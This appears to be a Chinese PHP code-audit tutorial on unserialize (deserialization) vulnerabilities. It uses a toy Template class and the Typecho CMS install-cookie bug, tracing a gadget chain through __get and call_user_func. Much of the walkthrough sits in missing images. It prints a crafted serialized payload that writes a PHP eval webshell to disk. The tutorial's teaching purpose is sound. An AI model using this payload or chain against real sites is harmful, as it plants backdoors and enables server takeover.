# 代码审计Day11 - unserialize反序列化漏洞## Day 11 - Pumpkin Pie`\$cacheFile``\$template` 为类变量，反序列化可控，由此，构造以下反序列化内容，别忘了加'+'号``a:1:{i:0;O:+8:"Template":2:{s:9:"cacheFile";s:10:"./test.php";s:8:"template";s:25:"<?php eval(\$_POST[xx]);?>";}}``## 实例分析``````\$config = unserialize(base64_decode(Typecho_Cookie::get('__typecho_config')));
Typecho_Cookie::delete('__typecho_config');
\$db = new Typecho_Db(\$config['adapter'], \$config['prefix']);``````• 第一处 varTypechoConfig.php• 第二处 varTypechoDbQuery.php• 第三处varTypechoFeed.php``````__wakeup() //使用unserialize时触发
__sleep() //使用serialize时触发
__destruct() //对象被销毁时触发
__call() //在对象上下文中调用不可访问的方法时触发
__callStatic() //在静态上下文中调用不可访问的方法时触发
__get() //用于从不可访问的属性读取数据
__set() //用于将数据写入不可访问的属性
__isset() //在不可访问的属性上调用isset()或empty()触发
__unset() //在不可访问的属性上使用unset()时触发
__toString() //把类当作字符串使用时触发
__invoke() //当脚本尝试将对象调用为函数时触发``````

var/Typecho/Request.phpTypecho_Request 类中，我们发现 __get() 方法，跟踪该方法的调用，具体如下图：array_map() 函数和 call_user_func 函数，都可以作为利用点，\$filter** 作为调用函数，**\$value 为函数参数，跟踪变量,看一下是否可控。这两个变量都来源于类变量，反序列化可控。从上面的分析中，可知当 \$item['author'] 满足一定条件会触发 __get 方法。